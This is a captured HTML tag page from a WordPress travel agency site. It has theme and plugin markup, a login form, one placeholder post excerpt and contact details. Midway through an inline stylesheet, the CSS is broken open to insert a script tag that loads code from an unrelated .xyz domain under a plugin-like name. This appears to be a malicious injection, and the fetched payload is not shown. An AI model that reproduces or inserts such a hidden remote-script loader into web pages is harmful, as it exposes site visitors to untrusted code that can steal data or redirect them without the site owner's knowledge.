

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://flashtrvl.com/tag/sports/
body_size: 11469
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://flashtrvl.com/xmlrpc.php">
	<title>sports &#8211; Flash travel</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Feed" href="https://flashtrvl.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; Comments Feed" href="https://flashtrvl.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flash travel &raquo; sports Tag Feed" href="https://flashtrvl.com/tag/sports/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/flashtrvl.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://flashtrvl.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.2.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://flashtrvl.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-vendors-style-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/vendors-style.css?ver=3.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=3.6.0' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://flashtrvl.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://flashtrvl.com/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.14' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.13.2/themes/smoothness/jquery-ui.css?ver=2.0.1' type='text/css' media='' />
<link rel='stylesheet' id='style-tour-booking-css' href='https://flashtrvl.com/wp-content/plugins/travel-booking/assets/css/frontend/booking.css?ver=2.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://flashtrvl.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=4.7.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/bootstrap.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/font-awesome.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-linearicons-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/font-linearicons.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-flaticon-css' href='https://flashtrvl.com/wp-content/themes/travelwp/assets/css/flaticon.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='travelwp-style-css' href='https://flashtrvl.com/wp-content/themes/travelwp/style.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='physcode_travelwp-css' href='https://flashtrvl.com/wp-content/uploads/physcode/physcode_travelwp.css?ver=1607102334' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:100,300,400,500,700,900,100italic,300italic,400italic,500italic,700italic,900italic&#038;display=swap&#038;ver=1497030425" /></noscript><script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/jquery.validate.min.js?ver=6.4.7" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-auth-script-js-extra">
/* <![CDATA[ */
var ajax_auth_object = {"ajaxurl":"https:\/\/flashtrvl.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/flashtrvl.com","loadingmessage":"Sending user info, please wait..."};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/themes/travelwp/assets/js/ajax-auth-script.js?ver=6.4.7" id="ajax-auth-script-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" async id="tp-tools-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" async id="revmin-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/flashtrvl.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.7.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://flashtrvl.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.9.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<link rel="https://api.w.org/" href="https://flashtrvl.com/wp-json/" /><link rel="alternate" type="application/json" href="https://flashtrvl.com/wp-json/wp/v2/tags/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://flashtrvl.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 4.7.4" />
<meta name="generator" content="Redux 4.4.14" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.5.24 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="archive tag tag-sports tag-22 theme-travelwp woocommerce-no-js hfeed wpb-js-composer js-comp-ver-6.9.0 vc_responsive">
	<div id="preload">
		<div class="preload-inner"></div>
	</div>
<div class="wrapper-container">
	<header id="masthead" class="site-header affix-top  sticky_header">
		<div class="header_top_bar">
	<div class="container">
		<div class="row">
										<div class="col-sm-9 topbar-right">
					<aside id="text-6" class="widget widget_text">			<div class="textwidget"><ul class="top_bar_info clearfix">
	<li><i class="fa fa-phone"></i> 703 657 7600</li>
	<li class="hidden-info"><i class="fa fa-map-marker"></i> 7649 Leesburg Pike Falls Church Virginia 22043</li> 
</ul></div>
		</aside><aside id="travelwp_login_register_from-1" class="widget widget_login_form">			<span class="show_from login"><i class="fa fa-user"></i>Login</span>
			<!-- Modal -->
			<div class="form_popup from_login" tabindex="-1">
				<div class="inner-form">
					<div class="closeicon"></div>
					<h3>Login</h3> 						<form id="login" class="ajax-auth" action="login" method="post">
 							<p class="status"></p>
							<input type="hidden" id="security" name="security" value="f117d78608" /><input type="hidden" name="_wp_http_referer" value="/tag/sports/" />							<p class="login-username">
								<label for="user_login">Username or Email Address</label>
								<input type="text" name="username" id="username" class="required input" value="" size="20" autocomplete="off">
							 </p>
							 <p class="login-password">
								<label for="user_pass">Password</label>
								 <input id="password" type="password" class="required" name="password" value="" size="20" autocomplete="off">
  							</p>
  							<p class="login-remember">
  							   	 <a href="https://flashtrvl.com/my-account/lost-password/" title="Lost your password?" class="lost-pass">Lost your password?</a>
 							</p>
							<p class="login-submit">
								<input type="submit" class="submit_button button button-primary" value="Log In">
							</p>
   						</form>
 						 				</div>
			</div>
					<div class="background-overlay"></div>
		</aside> 				</div>
					</div>
	</div>
</div>		<div class="navigation-menu">
			<div class="container">
				<div class="menu-mobile-effect navbar-toggle button-collapse" data-activates="mobile-demo">
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
					<span class="icon-bar"></span>
				</div>				<div class="width-logo sm-logo">
					<a href="https://flashtrvl.com/" title="Flash travel - Luxury Travel Agency" rel="home"><img src="http://www.flashtrvl.com/wp-content/uploads/2017/06/logo-ftrl.png" alt="Flash travel" width="773" height="146" class="logo_transparent_static"/><img src="http://www.flashtrvl.com/wp-content/uploads/2017/06/logo-ftrl.png" alt="Flash travel" width="773" height="146" class="logo_sticky"/></a>				</div>
				<nav class="width-navigation">
					<ul id="mobile-demo" class="nav navbar-nav menu-main-menu side-nav"><li id="menu-item-879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-879"><a href="https://flashtrvl.com/">Home</a></li>
<li id="menu-item-172" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-172"><a href="https://flashtrvl.com/about/">About Us</a></li>
<li id="menu-item-171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-171"><a href="https://flashtrvl.com/contact/">Contact Us</a></li>
<li class="menu-right"><ul><li id="travelwp_social_widget-1" class="widget-socials">
		<div class="widget-social">
																										</div>


		</li></ul></li></ul>				</nav>
			</div>
		</div>
	</header>
	<div class="site wrapper-content">		<div class="top_site_main" style="color: #ffffff;background-color: #000;background-image:url( http://travelwp.physcode.com/wp-content/uploads/2016/12/top-heading.jpg);">
							<div class="banner-wrapper container article_heading">
											<div class="breadcrumbs-wrapper">
													</div>
					<h1 class="heading_primary">sports</h1>				</div>
					</div>
		<section class="content-area"><div class="container"><div class="row"><div class="site-main col-sm-12 full-width">	<div class="wrapper-blog-content">
<article id="post-63" class="post-63 post type-post status-publish format-standard has-post-thumbnail hentry category-technology tag-gallery tag-health tag-sports">
	<div class="img_post feature-image"><a href="https://flashtrvl.com/worlds-hottest-destinations-for-vegans/" class="entry-thumbnail"><img width="1200" height="800" src="https://flashtrvl.com/wp-content/uploads/2016/09/86H.jpg" class="attachment- size- wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://flashtrvl.com/wp-content/uploads/2016/09/86H.jpg 1200w, https://flashtrvl.com/wp-content/uploads/2016/09/86H-768x512.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></a></div>
		<div class="entry-content">
		<header class="entry-header">
			<h2 class="entry-title"><a href="https://flashtrvl.com/worlds-hottest-destinations-for-vegans/" rel="bookmark">World’s hottest destinations for vegans</a></h2>					<div class="entry-meta">
						<span class="posted-on">Posted on <a href="https://flashtrvl.com/worlds-hottest-destinations-for-vegans/" rel="bookmark"><time class="entry-date published updated" datetime="2016-09-06T04:52:25-04:00">September 6, 2016</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://flashtrvl.com/author/admin/">admin</a></span></span>					</div><!-- .entry-meta -->
							</header><!-- .entry-header -->
		<div class="entry-desc">
			<p>Lorem ipsum dolor sit amet, consectetur adipiscing elit. Nam efficitur egestas risus. Sed eros augue, tempor et faucibus eu, cursus ac lacus. Ut sodales semper ante, at malesuada neque vestibulum </p>
		</div>
	</div><!-- .entry-content -->
</article><!-- #post-## --></div></div></div></div></section></div><!-- #content -->

<div class="wrapper-footer wrapper-footer-newsletter">
			<div class="main-top-footer">
			<div class="container">
				<div class="row">
					<aside id="text-7" class="col-sm-3 widget_text"><h3 class="widget-title">CONTACT</h3>			<div class="textwidget"><div class="footer-info">
<p>We are dedicated Luxury Corporate and Luxury Travel Agency
</p>
<ul class="contact-info">
<li><i class="fa fa-map-marker fa-fw"></i> 7649 Leesburg Pike Falls Church Virginia 22043</li>
<li><i class="fa fa-phone fa-fw"></i> +1 703 657 7600</li>
<li><i class="fa fa-phone fa-fw"></i> +1 571 276 8336 - For factor service</li>
<li><i class="fa fa-envelope fa-fw"></i><a href="mailto:hello@siteinfo.com"> dr.nadri@flashtrvl.com</a>
</li>
</ul>
</div></div>
		</aside>				</div>
			</div>
		</div>
		<div class="container wrapper-copyright">
		<div class="row">
			<div class="col-sm-6">
				<div><p>Copyright © 2017 Flash Travel. All Rights Reserved.</p></div>			</div> <!-- col-sm-3 -->
							<div class="col-sm-6">
					<aside id="text-11" class="widget_text">			<div class="textwidget"><ul class="footer_menu">
	<li><a href="#">Terms of Use</a></li>
	<li>|</li>
	<li><a href="#">Privacy Policy</a></li>
	<li>|</li>
	<li><a href="https://twitter.com/physcode"><i class="fa fa-twitter"></i></a></li>
	<li><a href="https://www.facebook.com/physcode/"><i class="fa fa-facebook"></i></a></li>
